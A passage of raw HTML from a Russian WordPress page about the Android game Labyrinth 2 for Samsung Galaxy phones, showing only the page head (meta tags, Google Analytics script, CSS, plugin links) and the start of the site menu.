

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://samsung-galaxy.mobi/labyrinth-2-kataem-shariki/
body_size: 26173
content:
<!DOCTYPE html><html class="page-index" lang="ru"><head><meta charset="utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=no"><link rel="stylesheet" href="https://samsung-galaxy.mobi/wp-content/themes/samsung_com/style.css"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><title>Игра Labyrinth 2 для Samsung Galaxy S3 Note Ace2 Gio и Tab</title><meta name="description" content="Обзор игры Labyrinth 2 для Андроид. Скриншоты, видео и возможность скачать игру." /><link rel="canonical" href="https://samsung-galaxy.mobi/labyrinth-2-kataem-shariki/" /><meta property="og:locale" content="ru_RU" /><meta property="og:type" content="article" /><meta property="og:title" content="Игра Labyrinth 2 для Samsung Galaxy S3 Note Ace2 Gio и Tab" /><meta property="og:description" content="Обзор игры Labyrinth 2 для Андроид. Скриншоты, видео и возможность скачать игру." /><meta property="og:url" content="https://samsung-galaxy.mobi/labyrinth-2-kataem-shariki/" /><meta property="og:site_name" content="Samsung Galaxy" /><meta property="article:published_time" content="2012-09-03T07:08:20+00:00" /><meta property="article:modified_time" content="2012-09-03T08:33:55+00:00" /><meta property="og:image" content="https://samsung-galaxy.mobi/wp-content/uploads/2012/09/Labyrinth_2_Samsung_Galaxy_Note_Ace_S3_9.jpg" /><meta property="og:image:width" content="800" /><meta property="og:image:height" content="1280" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="Galaxy" /><meta name="twitter:label1" content="Написано автором" /><meta name="twitter:data1" content="Galaxy" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://samsung-galaxy.mobi/labyrinth-2-kataem-shariki/","url":"https://samsung-galaxy.mobi/labyrinth-2-kataem-shariki/","name":"Игра Labyrinth 2 для Samsung Galaxy S3 Note Ace2 Gio и Tab","isPartOf":{"@id":"https://samsung-galaxy.mobi/#website"},"primaryImageOfPage":{"@id":"https://samsung-galaxy.mobi/labyrinth-2-kataem-shariki/#primaryimage"},"image":{"@id":"https://samsung-galaxy.mobi/labyrinth-2-kataem-shariki/#primaryimage"},"thumbnailUrl":"https://samsung-galaxy.mobi/wp-content/uploads/2012/09/Labyrinth_2_Samsung_Galaxy_Note_Ace_S3_9.jpg","datePublished":"2012-09-03T07:08:20+00:00","dateModified":"2012-09-03T08:33:55+00:00","author":{"@id":"https://samsung-galaxy.mobi/#/schema/person/cb52f281ddbf21e63dfe155853def5cd"},"description":"Обзор игры Labyrinth 2 для Андроид. Скриншоты, видео и возможность скачать игру.","breadcrumb":{"@id":"https://samsung-galaxy.mobi/labyrinth-2-kataem-shariki/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://samsung-galaxy.mobi/labyrinth-2-kataem-shariki/"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://samsung-galaxy.mobi/labyrinth-2-kataem-shariki/#primaryimage","url":"https://samsung-galaxy.mobi/wp-content/uploads/2012/09/Labyrinth_2_Samsung_Galaxy_Note_Ace_S3_9.jpg","contentUrl":"https://samsung-galaxy.mobi/wp-content/uploads/2012/09/Labyrinth_2_Samsung_Galaxy_Note_Ace_S3_9.jpg","width":800,"height":1280,"caption":"Labyrinth 2 для Samsung Galaxy S3 Note Ace2 Tab"},{"@type":"BreadcrumbList","@id":"https://samsung-galaxy.mobi/labyrinth-2-kataem-shariki/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главное меню","item":"https://samsung-galaxy.mobi/"},{"@type":"ListItem","position":2,"name":"Labyrinth 2 &#8212; катаем шарики!"}]},{"@type":"WebSite","@id":"https://samsung-galaxy.mobi/#website","url":"https://samsung-galaxy.mobi/","name":"Samsung Galaxy","description":"Все для Samsung Galaxy","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://samsung-galaxy.mobi/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://samsung-galaxy.mobi/#/schema/person/cb52f281ddbf21e63dfe155853def5cd","name":"Galaxy","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://samsung-galaxy.mobi/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/c45d9c65c62c81cdee713205c010fb05?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/c45d9c65c62c81cdee713205c010fb05?s=96&d=mm&r=g","caption":"Galaxy"},"url":"https://samsung-galaxy.mobi/author/galaxy/"}]}</script> <link rel='dns-prefetch' href='//www.google.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link href='https://fonts.gstatic.com' crossorigin rel='preconnect' /><link rel="alternate" type="application/rss+xml" title="Samsung Galaxy &raquo; Лента комментариев к &laquo;Labyrinth 2 &#8212; катаем шарики!&raquo;" href="https://samsung-galaxy.mobi/labyrinth-2-kataem-shariki/feed/" />  <script
				src="//www.googletagmanager.com/gtag/js?id=UA-53852296-34"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script> <script data-cfasync="false" data-wpfc-render="false" type="text/javascript">var mi_version = '8.10.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
				
								var disableStrs = [
															'ga-disable-UA-53852296-34',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
							
														parameters.send_to = monsterinsights_frontend.ua;
							__gtagDataLayer(type, name, parameters);
													} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
															__gtagTracker('config', 'UA-53852296-34', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}</script> <style type="text/css">img.wp-smiley,img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 0.07em!important;vertical-align:-0.1em!important;background:none!important;padding:0!important}</style><link rel='stylesheet' id='box_css-css' href='https://samsung-galaxy.mobi/wp-content/plugins/modesco-author-box/css/box_style.min.css?ver=6.0.11' type='text/css' media='all' /><link rel='stylesheet' id='wp-block-library-css' href='https://samsung-galaxy.mobi/wp-includes/css/dist/block-library/style.min.css?ver=6.0.11' type='text/css' media='all' /><style id='global-styles-inline-css' type='text/css'>body{--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale:url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale:url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow:url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red:url('#wp-duotone-blue-red');--wp--preset--duotone--midnight:url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow:url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green:url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange:url('#wp-duotone-blue-orange');--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}</style><link rel='stylesheet' id='anycomment-styles-css' href='https://samsung-galaxy.mobi/wp-content/plugins/anycomment/static/css/main.min.css?ver=9b87b6e21a74caabf02f75b28bb0fb66' type='text/css' media='all' /><link rel='stylesheet' id='anycomment-google-font-css' href='https://fonts.googleapis.com/css?family=Noto+Sans%3A400%2C700&#038;subset=cyrillic&#038;display=swap&#038;ver=6.0.11' type='text/css' media='all' /><link rel='stylesheet' id='contact-form-7-css' href='https://samsung-galaxy.mobi/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.2' type='text/css' media='all' /><link rel='stylesheet' id='jquery.fancybox-css' href='https://samsung-galaxy.mobi/wp-content/plugins/fancy-box/jquery.fancybox.css?ver=1.2.6' type='text/css' media='all' /><link rel='stylesheet' id='toc-screen-css' href='https://samsung-galaxy.mobi/wp-content/plugins/modesco-table-of-contents-plus/screen.css?ver=1404' type='text/css' media='all' /><link rel='stylesheet' id='wp-polls-css' href='https://samsung-galaxy.mobi/wp-content/plugins/wp-polls/polls-css.css?ver=2.76.0' type='text/css' media='all' /><style id='wp-polls-inline-css' type='text/css'>.wp-polls .pollbar{margin:1px;font-size:8px;line-height:10px;height:10px;background-image:url(https://samsung-galaxy.mobi/wp-content/plugins/wp-polls/images/default_gradient/pollbg.gif);border:1px solid #c8c8c8}</style><link rel='stylesheet' id='wp-pagenavi-css' href='https://samsung-galaxy.mobi/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' /><link rel='stylesheet' id='tablepress-default-css' href='https://samsung-galaxy.mobi/wp-content/plugins/tablepress/css/default.min.css?ver=1.14' type='text/css' media='all' /><link rel='stylesheet' id='__EPYT__style-css' href='https://samsung-galaxy.mobi/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css?ver=14.1.2' type='text/css' media='all' /><style id='__EPYT__style-inline-css' type='text/css'>.epyt-gallery-thumb{width:33.333%}</style><style id='rocket-lazyload-inline-css' type='text/css'>.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;cursor:pointer;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:72px;width:72px;left:50%;top:50%;margin-left:-36px;margin-top:-36px;position:absolute;background:url(https://samsung-galaxy.mobi/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat;cursor:pointer}</style> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=8.10.0' id='monsterinsights-frontend-script-js'></script> <script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */ var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"https:\/\/samsung-galaxy.mobi","hash_tracking":"false","ua":"UA-53852296-34","v4_id":""}; /* ]]> */</script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/plugins/fancy-box/jquery.fancybox.js?ver=1.2.6' id='jquery.fancybox-js'></script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/plugins/fancy-box/jquery.easing.js?ver=1.3' id='jquery.easing-js'></script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/plugins/modesco-wonderplugin-gridgallery/engine/wonderplugingridlightbox.js?ver=2.7C' id='wonderplugin-gridgallery-lightbox-script-js'></script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/plugins/modesco-wonderplugin-gridgallery/engine/wonderplugingridgallery.js?ver=2.7C' id='wonderplugin-gridgallery-script-js'></script> <script type='text/javascript' id='__ytprefs__-js-extra'>/* <![CDATA[ */ var _EPYT_ = {"ajaxurl":"https:\/\/samsung-galaxy.mobi\/wp-admin\/admin-ajax.php","security":"08bc188e2b","gallery_scrolloffset":"20","eppathtoscripts":"https:\/\/samsung-galaxy.mobi\/wp-content\/plugins\/youtube-embed-plus\/scripts\/","eppath":"https:\/\/samsung-galaxy.mobi\/wp-content\/plugins\/youtube-embed-plus\/","epresponsiveselector":"[\"iframe.__youtube_prefs__\",\"iframe[src*='youtube.com']\",\"iframe[src*='youtube-nocookie.com']\",\"iframe[data-ep-src*='youtube.com']\",\"iframe[data-ep-src*='youtube-nocookie.com']\",\"iframe[data-ep-gallerysrc*='youtube.com']\"]","epdovol":"1","version":"14.1.2","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com\/embed\/\"], iframe[src*=\"youtube-nocookie.com\/embed\/\"]","ajax_compat":"","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":"","vi_active":"","vi_js_posttypes":[]}; /* ]]> */</script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js?ver=14.1.2' id='__ytprefs__-js'></script> <link rel="https://api.w.org/" href="https://samsung-galaxy.mobi/wp-json/" /><link rel="alternate" type="application/json" href="https://samsung-galaxy.mobi/wp-json/wp/v2/posts/4046" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://samsung-galaxy.mobi/xmlrpc.php?rsd" /><link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://samsung-galaxy.mobi/wp-includes/wlwmanifest.xml" /><meta name="generator" content="WordPress 6.0.11" /><link rel='shortlink' href='https://samsung-galaxy.mobi/?p=4046' /><meta name="yandex-verification" content="6bacfd958aa8ba39" /><meta name="google-site-verification" content="4_Sb6YjcGqJ-Je3MhzySBRGK0krkNe2oNqELndv0lGY" /><script type="text/javascript">jQuery(document).ready(function($){
    var select = $('a[href$=".bmp"],a[href$=".gif"],a[href$=".jpg"],a[href$=".jpeg"],a[href$=".png"],a[href$=".BMP"],a[href$=".GIF"],a[href$=".JPG"],a[href$=".JPEG"],a[href$=".PNG"]');
    select.attr('rel', 'fancybox');
    select.fancybox();
  });</script> <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.5.0/css/font-awesome.min.css" /><style type="text/css">div#toc_container{width:100%}</style><script>var ajaxUrlFlatPM = "https://samsung-galaxy.mobi/wp-admin/admin-ajax.php", untilscrollFlatPM = "#x_end_cnt"</script><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player,[data-lazy-src]{display:none!important}</style></noscript></head><body><div class="mobile-menu" id="mobile-menu"><ul class="mobile-menu__list"><li class="mobile-menu__item"><a class="mobile-menu__link" href="//samsung-galaxy.mobi/spisok-modeley/">Модели</a></li><li class="mobile-menu__item"><a class="mobile-menu__link" href="//samsung-galaxy.mobi/novosti/">Новости</a></li><li class="mobile-menu__item"><a class="mobile-menu__link" href="//samsung-galaxy.mobi/igry/">Игры</a></li><li class="mobile-menu__item"><a class="mobile-menu__link" href="//samsung-galaxy.mobi/programmy/">Программы</a></li><li class="mobile-menu__item"><a class="mobile-menu__link" href="//samsung-galaxy.mobi/zhivye-oboi/">Живые обои</a></li><li class="mobile-menu__item"><a class="mobile-menu__link" href="//samsung-galaxy.mobi/proshivki/">Прошивки</a></li><li class="mobile-menu__item"><a class="mobile-menu__link" href="//samsung-galaxy.mobi/temy/">Темы</a></li><li class="mobile-menu__item"><a class="mobile-menu__link" href="//samsung-galaxy.mobi/video-obzory/">Видео</a></li><li class="mobile-menu__item"><a class="mobile-menu__link" href="//samsung-galaxy.mobi/faq/">FAQ</a></li><li class="mobile-menu__item"><a class="mobile-menu__link" href="//samsung-galaxy.mobi/voprosyi-i-otvetyi/">Вопросы и ответы</a></li></ul></div><div class="top-line d-flex align-items-center"><div class="container d-flex justify-content-between align-items-center top-line__wrap"><a class="top-line__logo" href='/'><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://samsung-galaxy.mobi/wp-content/themes/samsung_com/images/Лого.png"><noscript><img src="https://samsung-galaxy.mobi/wp-content/themes/samsung_com/images/Лого.png"></noscript></a><div class="top-line__mobile-btn mobile-btn" id="mobile-btn"><span class="mobile-btn__item"></span></div><nav class="top-line__navigator navigator"><ul class="top-line__menu menu"><li class="menu__item"><a class="menu__link" href="https://samsung-galaxy.mobi/widgets/">Виджеты</a></li><li class="menu__item"><form class="top-line__form head-form" action="https://samsung-galaxy.mobi/" method="get"> <label class="head-form__label"><input type="submit" class="head-form__submit" value=" "><span class="fas fa-search"></span></label> <input class="head-form__input" placeholder="Поиск по сайту..." required type="text" value="" name="s" id="s" ></form></li></ul></nav></div></div><div class="main-menu"><div class="container"><ul class="main-menu__list"><li class="main-menu__item"><a class="main-menu__link" href="//samsung-galaxy.mobi/spisok-modeley/">Модели</a></li><li class="main-menu__item"><a class="main-menu__link" href="//samsung-galaxy.mobi/novosti/">Новости</a></li><li class="main-menu__item"><a class="main-menu__link" href="//samsung-galaxy.mobi/igry/">Игры</a></li><li class="main-menu__item"><a class="main-menu__link" href="//samsung-galaxy.mobi/programmy/">Программы</a></li><li class="main-menu__item"><a class="main-menu__link" href="//samsung-galaxy.mobi/zhivye-oboi/">Живые обои</a></li><li class="main-menu__item"><a 